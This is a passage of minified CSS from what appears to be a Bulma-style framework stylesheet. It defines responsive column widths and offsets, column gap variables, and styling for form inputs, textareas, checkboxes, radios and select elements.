t-8,.column.is-offset-8-tablet{margin-left:66.66667%}.column.is-9,.column.is-9-tablet{flex:none;width:75%}.column.is-offset-9,.column.is-offset-9-tablet{margin-left:75%}.column.is-10,.column.is-10-tablet{flex:none;width:83.33333%}.column.is-offset-10,.column.is-offset-10-tablet{margin-left:83.33333%}.column.is-11,.column.is-11-tablet{flex:none;width:91.66667%}.column.is-offset-11,.column.is-offset-11-tablet{margin-left:91.66667%}.column.is-12,.column.is-12-tablet{flex:none;width:100%}.column.is-offset-12,.column.is-offset-12-tablet{margin-left:100%}}@media screen and (max-width: 1007px){.column.is-narrow-touch{flex:none}.column.is-full-touch{flex:none;width:100%}.column.is-three-quarters-touch{flex:none;width:75%}.column.is-two-thirds-touch{flex:none;width:66.6666%}.column.is-half-touch{flex:none;width:50%}.column.is-one-third-touch{flex:none;width:33.3333%}.column.is-one-quarter-touch{flex:none;width:25%}.column.is-one-fifth-touch{flex:none;width:20%}.column.is-two-fifths-touch{flex:none;width:40%}.column.is-three-fifths-touch{flex:none;width:60%}.column.is-four-fifths-touch{flex:none;width:80%}.column.is-offset-three-quarters-touch{margin-left:75%}.column.is-offset-two-thirds-touch{margin-left:66.6666%}.column.is-offset-half-touch{margin-left:50%}.column.is-offset-one-third-touch{margin-left:33.3333%}.column.is-offset-one-quarter-touch{margin-left:25%}.column.is-offset-one-fifth-touch{margin-left:20%}.column.is-offset-two-fifths-touch{margin-left:40%}.column.is-offset-three-fifths-touch{margin-left:60%}.column.is-offset-four-fifths-touch{margin-left:80%}.column.is-1-touch{flex:none;width:8.33333%}.column.is-offset-1-touch{margin-left:8.33333%}.column.is-2-touch{flex:none;width:16.66667%}.column.is-offset-2-touch{margin-left:16.66667%}.column.is-3-touch{flex:none;width:25%}.column.is-offset-3-touch{margin-left:25%}.column.is-4-touch{flex:none;width:33.33333%}.column.is-offset-4-touch{margin-left:33.33333%}.column.is-5-touch{flex:none;width:41.66667%}.column.is-offset-5-touch{margin-left:41.66667%}.column.is-6-touch{flex:none;width:50%}.column.is-offset-6-touch{margin-left:50%}.column.is-7-touch{flex:none;width:58.33333%}.column.is-offset-7-touch{margin-left:58.33333%}.column.is-8-touch{flex:none;width:66.66667%}.column.is-offset-8-touch{margin-left:66.66667%}.column.is-9-touch{flex:none;width:75%}.column.is-offset-9-touch{margin-left:75%}.column.is-10-touch{flex:none;width:83.33333%}.column.is-offset-10-touch{margin-left:83.33333%}.column.is-11-touch{flex:none;width:91.66667%}.column.is-offset-11-touch{margin-left:91.66667%}.column.is-12-touch{flex:none;width:100%}.column.is-offset-12-touch{margin-left:100%}}@media screen and (min-width: 1008px){.column.is-narrow-desktop{flex:none}.column.is-full-desktop{flex:none;width:100%}.column.is-three-quarters-desktop{flex:none;width:75%}.column.is-two-thirds-desktop{flex:none;width:66.6666%}.column.is-half-desktop{flex:none;width:50%}.column.is-one-third-desktop{flex:none;width:33.3333%}.column.is-one-quarter-desktop{flex:none;width:25%}.column.is-one-fifth-desktop{flex:none;width:20%}.column.is-two-fifths-desktop{flex:none;width:40%}.column.is-three-fifths-desktop{flex:none;width:60%}.column.is-four-fifths-desktop{flex:none;width:80%}.column.is-offset-three-quarters-desktop{margin-left:75%}.column.is-offset-two-thirds-desktop{margin-left:66.6666%}.column.is-offset-half-desktop{margin-left:50%}.column.is-offset-one-third-desktop{margin-left:33.3333%}.column.is-offset-one-quarter-desktop{margin-left:25%}.column.is-offset-one-fifth-desktop{margin-left:20%}.column.is-offset-two-fifths-desktop{margin-left:40%}.column.is-offset-three-fifths-desktop{margin-left:60%}.column.is-offset-four-fifths-desktop{margin-left:80%}.column.is-1-desktop{flex:none;width:8.33333%}.column.is-offset-1-desktop{margin-left:8.33333%}.column.is-2-desktop{flex:none;width:16.66667%}.column.is-offset-2-desktop{margin-left:16.66667%}.column.is-3-desktop{flex:none;width:25%}.column.is-offset-3-desktop{margin-left:25%}.column.is-4-desktop{flex:none;width:33.33333%}.column.is-offset-4-desktop{margin-left:33.33333%}.column.is-5-desktop{flex:none;width:41.66667%}.column.is-offset-5-desktop{margin-left:41.66667%}.column.is-6-desktop{flex:none;width:50%}.column.is-offset-6-desktop{margin-left:50%}.column.is-7-desktop{flex:none;width:58.33333%}.column.is-offset-7-desktop{margin-left:58.33333%}.column.is-8-desktop{flex:none;width:66.66667%}.column.is-offset-8-desktop{margin-left:66.66667%}.column.is-9-desktop{flex:none;width:75%}.column.is-offset-9-desktop{margin-left:75%}.column.is-10-desktop{flex:none;width:83.33333%}.column.is-offset-10-desktop{margin-left:83.33333%}.column.is-11-desktop{flex:none;width:91.66667%}.column.is-offset-11-desktop{margin-left:91.66667%}.column.is-12-desktop{flex:none;width:100%}.column.is-offset-12-desktop{margin-left:100%}}@media screen and (min-width: 1280px){.column.is-narrow-widescreen{flex:none}.column.is-full-widescreen{flex:none;width:100%}.column.is-three-quarters-widescreen{flex:none;width:75%}.column.is-two-thirds-widescreen{flex:none;width:66.6666%}.column.is-half-widescreen{flex:none;width:50%}.column.is-one-third-widescreen{flex:none;width:33.3333%}.column.is-one-quarter-widescreen{flex:none;width:25%}.column.is-one-fifth-widescreen{flex:none;width:20%}.column.is-two-fifths-widescreen{flex:none;width:40%}.column.is-three-fifths-widescreen{flex:none;width:60%}.column.is-four-fifths-widescreen{flex:none;width:80%}.column.is-offset-three-quarters-widescreen{margin-left:75%}.column.is-offset-two-thirds-widescreen{margin-left:66.6666%}.column.is-offset-half-widescreen{margin-left:50%}.column.is-offset-one-third-widescreen{margin-left:33.3333%}.column.is-offset-one-quarter-widescreen{margin-left:25%}.column.is-offset-one-fifth-widescreen{margin-left:20%}.column.is-offset-two-fifths-widescreen{margin-left:40%}.column.is-offset-three-fifths-widescreen{margin-left:60%}.column.is-offset-four-fifths-widescreen{margin-left:80%}.column.is-1-widescreen{flex:none;width:8.33333%}.column.is-offset-1-widescreen{margin-left:8.33333%}.column.is-2-widescreen{flex:none;width:16.66667%}.column.is-offset-2-widescreen{margin-left:16.66667%}.column.is-3-widescreen{flex:none;width:25%}.column.is-offset-3-widescreen{margin-left:25%}.column.is-4-widescreen{flex:none;width:33.33333%}.column.is-offset-4-widescreen{margin-left:33.33333%}.column.is-5-widescreen{flex:none;width:41.66667%}.column.is-offset-5-widescreen{margin-left:41.66667%}.column.is-6-widescreen{flex:none;width:50%}.column.is-offset-6-widescreen{margin-left:50%}.column.is-7-widescreen{flex:none;width:58.33333%}.column.is-offset-7-widescreen{margin-left:58.33333%}.column.is-8-widescreen{flex:none;width:66.66667%}.column.is-offset-8-widescreen{margin-left:66.66667%}.column.is-9-widescreen{flex:none;width:75%}.column.is-offset-9-widescreen{margin-left:75%}.column.is-10-widescreen{flex:none;width:83.33333%}.column.is-offset-10-widescreen{margin-left:83.33333%}.column.is-11-widescreen{flex:none;width:91.66667%}.column.is-offset-11-widescreen{margin-left:91.66667%}.column.is-12-widescreen{flex:none;width:100%}.column.is-offset-12-widescreen{margin-left:100%}}@media screen and (min-width: 1472px){.column.is-narrow-fullhd{flex:none}.column.is-full-fullhd{flex:none;width:100%}.column.is-three-quarters-fullhd{flex:none;width:75%}.column.is-two-thirds-fullhd{flex:none;width:66.6666%}.column.is-half-fullhd{flex:none;width:50%}.column.is-one-third-fullhd{flex:none;width:33.3333%}.column.is-one-quarter-fullhd{flex:none;width:25%}.column.is-one-fifth-fullhd{flex:none;width:20%}.column.is-two-fifths-fullhd{flex:none;width:40%}.column.is-three-fifths-fullhd{flex:none;width:60%}.column.is-four-fifths-fullhd{flex:none;width:80%}.column.is-offset-three-quarters-fullhd{margin-left:75%}.column.is-offset-two-thirds-fullhd{margin-left:66.6666%}.column.is-offset-half-fullhd{margin-left:50%}.column.is-offset-one-third-fullhd{margin-left:33.3333%}.column.is-offset-one-quarter-fullhd{margin-left:25%}.column.is-offset-one-fifth-fullhd{margin-left:20%}.column.is-offset-two-fifths-fullhd{margin-left:40%}.column.is-offset-three-fifths-fullhd{margin-left:60%}.column.is-offset-four-fifths-fullhd{margin-left:80%}.column.is-1-fullhd{flex:none;width:8.33333%}.column.is-offset-1-fullhd{margin-left:8.33333%}.column.is-2-fullhd{flex:none;width:16.66667%}.column.is-offset-2-fullhd{margin-left:16.66667%}.column.is-3-fullhd{flex:none;width:25%}.column.is-offset-3-fullhd{margin-left:25%}.column.is-4-fullhd{flex:none;width:33.33333%}.column.is-offset-4-fullhd{margin-left:33.33333%}.column.is-5-fullhd{flex:none;width:41.66667%}.column.is-offset-5-fullhd{margin-left:41.66667%}.column.is-6-fullhd{flex:none;width:50%}.column.is-offset-6-fullhd{margin-left:50%}.column.is-7-fullhd{flex:none;width:58.33333%}.column.is-offset-7-fullhd{margin-left:58.33333%}.column.is-8-fullhd{flex:none;width:66.66667%}.column.is-offset-8-fullhd{margin-left:66.66667%}.column.is-9-fullhd{flex:none;width:75%}.column.is-offset-9-fullhd{margin-left:75%}.column.is-10-fullhd{flex:none;width:83.33333%}.column.is-offset-10-fullhd{margin-left:83.33333%}.column.is-11-fullhd{flex:none;width:91.66667%}.column.is-offset-11-fullhd{margin-left:91.66667%}.column.is-12-fullhd{flex:none;width:100%}.column.is-offset-12-fullhd{margin-left:100%}}.columns{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}.columns:last-child{margin-bottom:-.75rem}.columns:not(:last-child){margin-bottom:calc(1.5rem - .75rem)}.columns.is-centered{justify-content:center}.columns.is-gapless{margin-left:0;margin-right:0;margin-top:0}.columns.is-gapless>.column{margin:0;padding:0 !important}.columns.is-gapless:not(:last-child){margin-bottom:1.5rem}.columns.is-gapless:last-child{margin-bottom:0}.columns.is-mobile{display:flex}.columns.is-multiline{flex-wrap:wrap}.columns.is-vcentered{align-items:center}@media screen and (min-width: 1008px), print{.columns:not(.is-desktop){display:flex}}@media screen and (min-width: 1008px){.columns.is-desktop{display:flex}}.columns.is-variable{--columnGap: 0.75rem;margin-left:calc(-1 * var(--columnGap));margin-right:calc(-1 * var(--columnGap))}.columns.is-variable .column{padding-left:var(--columnGap);padding-right:var(--columnGap)}.columns.is-variable.is-0{--columnGap: 0rem}@media screen and (max-width: 1007px){.columns.is-variable.is-0-mobile{--columnGap: 0rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-0-tablet{--columnGap: 0rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-0-tablet-only{--columnGap: 0rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-0-touch{--columnGap: 0rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-0-desktop{--columnGap: 0rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-0-desktop-only{--columnGap: 0rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-0-widescreen{--columnGap: 0rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-0-widescreen-only{--columnGap: 0rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-0-fullhd{--columnGap: 0rem}}.columns.is-variable.is-1{--columnGap: .25rem}@media screen and (max-width: 1007px){.columns.is-variable.is-1-mobile{--columnGap: .25rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-1-tablet{--columnGap: .25rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-1-tablet-only{--columnGap: .25rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-1-touch{--columnGap: .25rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-1-desktop{--columnGap: .25rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-1-desktop-only{--columnGap: .25rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-1-widescreen{--columnGap: .25rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-1-widescreen-only{--columnGap: .25rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-1-fullhd{--columnGap: .25rem}}.columns.is-variable.is-2{--columnGap: .5rem}@media screen and (max-width: 1007px){.columns.is-variable.is-2-mobile{--columnGap: .5rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-2-tablet{--columnGap: .5rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-2-tablet-only{--columnGap: .5rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-2-touch{--columnGap: .5rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-2-desktop{--columnGap: .5rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-2-desktop-only{--columnGap: .5rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-2-widescreen{--columnGap: .5rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-2-widescreen-only{--columnGap: .5rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-2-fullhd{--columnGap: .5rem}}.columns.is-variable.is-3{--columnGap: .75rem}@media screen and (max-width: 1007px){.columns.is-variable.is-3-mobile{--columnGap: .75rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-3-tablet{--columnGap: .75rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-3-tablet-only{--columnGap: .75rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-3-touch{--columnGap: .75rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-3-desktop{--columnGap: .75rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-3-desktop-only{--columnGap: .75rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-3-widescreen{--columnGap: .75rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-3-widescreen-only{--columnGap: .75rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-3-fullhd{--columnGap: .75rem}}.columns.is-variable.is-4{--columnGap: 1rem}@media screen and (max-width: 1007px){.columns.is-variable.is-4-mobile{--columnGap: 1rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-4-tablet{--columnGap: 1rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-4-tablet-only{--columnGap: 1rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-4-touch{--columnGap: 1rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-4-desktop{--columnGap: 1rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-4-desktop-only{--columnGap: 1rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-4-widescreen{--columnGap: 1rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-4-widescreen-only{--columnGap: 1rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-4-fullhd{--columnGap: 1rem}}.columns.is-variable.is-5{--columnGap: 1.25rem}@media screen and (max-width: 1007px){.columns.is-variable.is-5-mobile{--columnGap: 1.25rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-5-tablet{--columnGap: 1.25rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-5-tablet-only{--columnGap: 1.25rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-5-touch{--columnGap: 1.25rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-5-desktop{--columnGap: 1.25rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-5-desktop-only{--columnGap: 1.25rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-5-widescreen{--columnGap: 1.25rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-5-widescreen-only{--columnGap: 1.25rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-5-fullhd{--columnGap: 1.25rem}}.columns.is-variable.is-6{--columnGap: 1.5rem}@media screen and (max-width: 1007px){.columns.is-variable.is-6-mobile{--columnGap: 1.5rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-6-tablet{--columnGap: 1.5rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-6-tablet-only{--columnGap: 1.5rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-6-touch{--columnGap: 1.5rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-6-desktop{--columnGap: 1.5rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-6-desktop-only{--columnGap: 1.5rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-6-widescreen{--columnGap: 1.5rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-6-widescreen-only{--columnGap: 1.5rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-6-fullhd{--columnGap: 1.5rem}}.columns.is-variable.is-7{--columnGap: 1.75rem}@media screen and (max-width: 1007px){.columns.is-variable.is-7-mobile{--columnGap: 1.75rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-7-tablet{--columnGap: 1.75rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-7-tablet-only{--columnGap: 1.75rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-7-touch{--columnGap: 1.75rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-7-desktop{--columnGap: 1.75rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-7-desktop-only{--columnGap: 1.75rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-7-widescreen{--columnGap: 1.75rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-7-widescreen-only{--columnGap: 1.75rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-7-fullhd{--columnGap: 1.75rem}}.columns.is-variable.is-8{--columnGap: 2rem}@media screen and (max-width: 1007px){.columns.is-variable.is-8-mobile{--columnGap: 2rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-8-tablet{--columnGap: 2rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-8-tablet-only{--columnGap: 2rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-8-touch{--columnGap: 2rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-8-desktop{--columnGap: 2rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-8-desktop-only{--columnGap: 2rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-8-widescreen{--columnGap: 2rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-8-widescreen-only{--columnGap: 2rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-8-fullhd{--columnGap: 2rem}}.input,.textarea{background-color:#fff;border-color:#dbdbdb;color:#434E55;box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);max-width:100%;width:100%}.input::-moz-placeholder,.textarea::-moz-placeholder{color:rgba(67,78,85,0.3)}.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{color:rgba(67,78,85,0.3)}.input:-moz-placeholder,.textarea:-moz-placeholder{color:rgba(67,78,85,0.3)}.input:-ms-input-placeholder,.textarea:-ms-input-placeholder{color:rgba(67,78,85,0.3)}.input:hover,.input.is-hovered,.textarea:hover,.textarea.is-hovered{border-color:#b5b5b5}.input:focus,.input.is-focused,.input:active,.input.is-active,.textarea:focus,.textarea.is-focused,.textarea:active,.textarea.is-active{border-color:#434E55;box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.input[disabled],fieldset[disabled] .input,.textarea[disabled],fieldset[disabled] .textarea{background-color:#f5f5f5;border-color:#f5f5f5;box-shadow:none;color:#dedede}.input[disabled]::-moz-placeholder,fieldset[disabled] .input::-moz-placeholder,.textarea[disabled]::-moz-placeholder,fieldset[disabled] .textarea::-moz-placeholder{color:rgba(222,222,222,0.3)}.input[disabled]::-webkit-input-placeholder,fieldset[disabled] .input::-webkit-input-placeholder,.textarea[disabled]::-webkit-input-placeholder,fieldset[disabled] .textarea::-webkit-input-placeholder{color:rgba(222,222,222,0.3)}.input[disabled]:-moz-placeholder,fieldset[disabled] .input:-moz-placeholder,.textarea[disabled]:-moz-placeholder,fieldset[disabled] .textarea:-moz-placeholder{color:rgba(222,222,222,0.3)}.input[disabled]:-ms-input-placeholder,fieldset[disabled] .input:-ms-input-placeholder,.textarea[disabled]:-ms-input-placeholder,fieldset[disabled] .textarea:-ms-input-placeholder{color:rgba(222,222,222,0.3)}.input[readonly],.textarea[readonly]{box-shadow:none}.input.is-white,.textarea.is-white{border-color:#fff}.input.is-white:focus,.input.is-white.is-focused,.input.is-white:active,.input.is-white.is-active,.textarea.is-white:focus,.textarea.is-white.is-focused,.textarea.is-white:active,.textarea.is-white.is-active{box-shadow:0 0 0 0.125em rgba(255,255,255,0.25)}.input.is-black,.textarea.is-black{border-color:#0a0a0a}.input.is-black:focus,.input.is-black.is-focused,.input.is-black:active,.input.is-black.is-active,.textarea.is-black:focus,.textarea.is-black.is-focused,.textarea.is-black:active,.textarea.is-black.is-active{box-shadow:0 0 0 0.125em rgba(10,10,10,0.25)}.input.is-light,.textarea.is-light{border-color:#f5f5f5}.input.is-light:focus,.input.is-light.is-focused,.input.is-light:active,.input.is-light.is-active,.textarea.is-light:focus,.textarea.is-light.is-focused,.textarea.is-light:active,.textarea.is-light.is-active{box-shadow:0 0 0 0.125em rgba(245,245,245,0.25)}.input.is-dark,.textarea.is-dark{border-color:#434E55}.input.is-dark:focus,.input.is-dark.is-focused,.input.is-dark:active,.input.is-dark.is-active,.textarea.is-dark:focus,.textarea.is-dark.is-focused,.textarea.is-dark:active,.textarea.is-dark.is-active{box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.input.is-primary,.textarea.is-primary{border-color:#00d1b2}.input.is-primary:focus,.input.is-primary.is-focused,.input.is-primary:active,.input.is-primary.is-active,.textarea.is-primary:focus,.textarea.is-primary.is-focused,.textarea.is-primary:active,.textarea.is-primary.is-active{box-shadow:0 0 0 0.125em rgba(0,209,178,0.25)}.input.is-link,.textarea.is-link{border-color:#434E55}.input.is-link:focus,.input.is-link.is-focused,.input.is-link:active,.input.is-link.is-active,.textarea.is-link:focus,.textarea.is-link.is-focused,.textarea.is-link:active,.textarea.is-link.is-active{box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.input.is-info,.textarea.is-info{border-color:#209cee}.input.is-info:focus,.input.is-info.is-focused,.input.is-info:active,.input.is-info.is-active,.textarea.is-info:focus,.textarea.is-info.is-focused,.textarea.is-info:active,.textarea.is-info.is-active{box-shadow:0 0 0 0.125em rgba(32,156,238,0.25)}.input.is-success,.textarea.is-success{border-color:#80b5bc}.input.is-success:focus,.input.is-success.is-focused,.input.is-success:active,.input.is-success.is-active,.textarea.is-success:focus,.textarea.is-success.is-focused,.textarea.is-success:active,.textarea.is-success.is-active{box-shadow:0 0 0 0.125em rgba(128,181,188,0.25)}.input.is-warning,.textarea.is-warning{border-color:#ffdd57}.input.is-warning:focus,.input.is-warning.is-focused,.input.is-warning:active,.input.is-warning.is-active,.textarea.is-warning:focus,.textarea.is-warning.is-focused,.textarea.is-warning:active,.textarea.is-warning.is-active{box-shadow:0 0 0 0.125em rgba(255,221,87,0.25)}.input.is-danger,.textarea.is-danger{border-color:#ef8374}.input.is-danger:focus,.input.is-danger.is-focused,.input.is-danger:active,.input.is-danger.is-active,.textarea.is-danger:focus,.textarea.is-danger.is-focused,.textarea.is-danger:active,.textarea.is-danger.is-active{box-shadow:0 0 0 0.125em rgba(239,131,116,0.25)}.input.is-small,.textarea.is-small{border-radius:2px;font-size:.75rem}.input.is-medium,.textarea.is-medium{font-size:1.25rem}.input.is-large,.textarea.is-large{font-size:1.5rem}.input.is-fullwidth,.textarea.is-fullwidth{display:block;width:100%}.input.is-inline,.textarea.is-inline{display:inline;width:auto}.input.is-rounded{border-radius:290486px;padding-left:1em;padding-right:1em}.input.is-static{background-color:transparent;border-color:transparent;box-shadow:none;padding-left:0;padding-right:0}.textarea{display:block;max-width:100%;min-width:100%;padding:0.625em;resize:vertical}.textarea:not([rows]){max-height:600px;min-height:120px}.textarea[rows]{height:initial}.textarea.has-fixed-size{resize:none}.checkbox,.radio{cursor:pointer;display:inline-block;line-height:1.25;position:relative}.checkbox input,.radio input{cursor:pointer}.checkbox:hover,.radio:hover{color:#434E55}.checkbox[disabled],fieldset[disabled] .checkbox,.radio[disabled],fieldset[disabled] .radio{color:#dedede;cursor:not-allowed}.radio+.radio{margin-left:0.5em}.select{display:inline-block;max-width:100%;position:relative;vertical-align:top}.select:not(.is-multiple){height:2.25em}.select:not(.is-multiple):not(.is-loading)::after{border-color:#434E55;right:1.125em;z-index:4}.select.is-rounded select{border-radius:290486px;padding-left:1em}.select select{background-color:#fff;border-color:#dbdbdb;color:#434E55;cursor:pointer;display:block;font-size:1em;max-width:100%;outline:none}.select select::-moz-placeholder{color:rgba(67,78,85,0.3)}.select select::-webkit-input-placeholder{color:rgba(67,78,85,0.3)}.select select:-moz-placeholder{color:rgba(67,78,85,0.3)}.select select:-ms-input-placeholder{color:rgba(67,78,85,0.3)}.select select:hover,.select select.is-hovered{border-color:#b5b5b5}.select select:focus,.select select.is-focused,.select select:active,.select select.is-active{border-color:#434E55;box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.select select[disabled],fieldset[disabled] .select select{background-color:#f5f5f5;border-color:#f5f5f5;box-shadow:none;color:#dedede}.select select[disabled]::-moz-placeholder,fieldset[disabled] .select select::-moz-placeholder{color:rgba(222,222,222,0.3)}.select select[disabled]::-webkit-input-placeholder,fieldset[disabled] .select select::-webkit-input-placeholder{color:rgba(222,222,222,0.3)}.select select[disabled]:-moz-placeholder,fieldset[disabled] .select select:-moz-placeholder{color:rgba(222,222,222,0.3)}.select select[disabled]:-ms-input-placeholder,fieldset[disabled] .select select:-ms-input-placeholder{color:rgba(222,222,222,0.3)}.select select::-ms-expand{display:none}.select select[disabled]:hover,fieldset[disabled] .select select:hover{border-color:#f5f5f5}.select select:not([multiple]){padding-right:2.5em}.select select[multiple]{height:auto;padding:0}.select select[multiple] option{padding:0.5em 1em}.select:not(.is-multiple):not(.is-loading):hover::after{border-color:#434E55}.select.is-white:not(:hover)::after{border-color:#fff}.select.is-white select{border-color:#fff}.select.is-white select:hover,.select.is-white select.is-hovered{border-color:#f2f2f2}.select.is-white select:focus,.select.is-white select.is-focused,.select.is-white select:active,.select.is-white select.is-active{box-shadow:0 0 0 0.125em rgba(255,255,255,0.25)}.select.is-black:not(:hover)::after{border-color:#0a0a0a}.select.is-black select{border-color:#0a0a0a}.select.is-black select:hover,.select.is-black select.is-hovered{border-color:#000}.select.is-black select:focus,.select.is-black select.is-focused,.select.is-black select:active,.select.is-black select.is-active{box-shadow:0 0 0 0.125em rgba(10,10,10,0.25)}.select.is-light:not(:hover)::after{border-color:#f5f5f5}.select.is-light select{border-color:#f5f5f5}.select.is-light select:hover,.select.is-light select.is-hovered{border-color:#e8e8e8}.select.is-light select:focus,.select.is-light select.is-focused,.select.is-light select:active,.select.is-light select.is-active{box-shadow:0 0 0 0.125em rgba(245,245,245,0.25)}.select.is-dark:not(:hover)::after{border-color:#434E55}.select.is-dark select{border-color:#434E55}.select.is-dark select:hover,.select.is-dark select.is-hovered{border-color:#384147}.select.is-dark select:focus,.select.is-dark select.is-focused,.select.is-dark select:active,.select.is-dark select.is-active{box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.select.is-primary:not(:hover)::after{border-color:#00d1b2}.select.is-primary select{border-color:#00d1b2}.select.is-primary select:hover,.select.is-primary select.is-hovered{border-color:#00b89c}.select.is-primary select:focus,.select.is-primary select.is-focused,.select.is-primary select:active,.select.is-primary select.is-active{box-shadow:0 0 0 0.125em rgba(0,209,178,0.25)}.select.is-link:not(:hover)::after{border-color:#434E55}.select.is-link select{border-color:#434E55}.select.is-link select:hover,.select.is-link select.is-hovered{border-color:#384147}.select.is-link select:focus,.select.is-link select.is-focused,.select.is-link select:active,.select.is-link select.is-active{box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.select.is-info:not(:hover)::after{border-color:#209cee}.select.is-info select{border-color:#209cee}.select.is-info select:hover,.select.is-info select.is-hovered{border-color:#118fe4}.select.is-info select:focus,.select.is-info select.is-focused,.select.is-info select:active,.select.is-info select.is-active{box-shadow:0 0 0 0.125em rgba(32,156,238,0.25)}.select.is-success:not(:hover)::after{border-color:#80b5bc}.select.is-success select{border-color:#80b5bc}.select.is-success select:hover,.select.is-success select.is-hovered{border-color:#6fabb3}.select.is-success select:focus,.select.is-success select.is-focused,.select.is-success select:active,.select.is-success select.is-active{box-shadow:0 0 0 0.125em rgba(128,181,188,0.25)}.select.is-warning:not(:hover)::after{border-color:#ffdd57}.select.is-warning select{border-color:#ffdd57}.select.is-warning select:hover,.select.is-warning select.is-hovered{border-color:#ffd83d}.select.is-warning select:focus,.select.is-warning select.is-focused,.select.is-warning select:active,.select.is-warning select.is-active{box-shadow:0 0 0 0.125em rgba(255,221,87,0.25)}.select.is-danger:not(:hover)::after{border-color:#ef8374}.select.is-danger select{border-color:#ef8374}.select.is-danger select:hover,.select.is-danger select.is-hovered{border-color:#ec6f5d}.select.is-danger select:focus,.select.is-danger select.is-focused,.select.is-danger select:active,.select.is-danger select.is-active{box-shadow:0 0 0 0.125em rgba(239,131,116,0.25)}.select.is-small{border-radius:2px;font-size:.75rem}.select.is-medium{font-size:1.25rem}.select.is-large{font-size:1.5rem}.select.is-disabled::after{border-color:#dedede}.select.is-fullwidth{width:100%}.select.is-fullwidth select{width:100%}.select.is-loading::after{margin-top:0;position:absolute;right:0.625em;top:0.625em;transform:none}.select.is-loading.is-small:after{font-size:.75rem}.select.is-loading.is-medium:after{font-size:1.25rem}.select.is-loading.is-large:after{font-size:1.5rem}.file{align-items:stretch;display:flex;justify-content:flex-start;position:relative}.file.is-white .file-cta{background-color:#fff;border-color:transparent;color:#0a0a0a}.file.is-white:hover 